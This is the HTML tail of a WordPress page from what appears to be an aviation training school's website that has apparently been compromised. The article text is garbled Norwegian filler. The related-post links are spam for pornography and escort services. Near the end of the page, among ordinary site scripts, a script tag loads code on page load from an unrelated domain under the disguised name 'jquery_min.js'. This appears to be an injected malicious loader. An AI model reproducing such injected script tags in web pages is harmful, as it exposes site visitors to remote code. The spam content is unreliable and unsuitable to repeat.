Diverse » Leker Kong Hugz Myk pipeleke. Foto: Trond Engen Gutta på gølvet. Utvikling og forskning i psykisk helsearbeid ved Universitetet i Agder i perioden 2008-2013. For å verifisere at henvendelser til oss kommer fra rette vedkommende, må vi be om at alle henvendelser gjøres skriftlig.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-22423 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/14/swingers-club-oslo-nordisk-porno-swingers-gangbang-ts-dating-oslo/" rel="bookmark">Swingers club oslo nordisk porno swingers gangbang ts dating oslo</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-14T07:23:45+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 14, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-63564 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/06/thai-massasje-hamar-grannytubes-moteplasser-for-single-escorte-haugesund/" rel="bookmark">Thai massasje hamar grannytubes &#038; møteplasser for single escorte haugesund</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-06T02:25:05+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 6, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-24602 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/10/german-mature-porn-thai-massasje-majorstua-exploited-college-girls-norsk-amator-porno/" rel="bookmark">German mature porn thai massasje majorstua exploited college girls norsk amatør porno</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-10T15:48:10+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 10, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2e59943d11","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"2e59943d11","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-16 23:00","timezone":"","utc_offset":"+2","now":"2026-01-16 22:29"};
</script><script id="wc-order-attribution-js-extra">
